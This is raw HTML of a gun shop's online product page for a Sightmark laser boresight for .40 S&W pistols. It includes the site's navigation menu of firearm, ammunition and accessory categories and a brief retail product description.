							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-62428 product type-product status-publish has-post-thumbnail pwb-brand-sightmark product_cat-bore-sighters-and-arbors product_cat-uncategorized product_tag-synced pa_battery-ag5 pa_caliber-40-sw pa_material-brass pa_quantity-3267 pa_style-laser pa_type-laser-boresighter first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">SIGHT SM39016 BORESIGHT 40S&amp;W</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Tested and recommended by the National Tactical officers Association, the Sightmark boresight offers a quick and easy way to sight in your .40 Smith &amp; Wesson pistol. The bore sight can be used as a training aid for &#8220;quick draw&#8221; drills. Includes a carrying case, three AG3 batteries and instructions.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
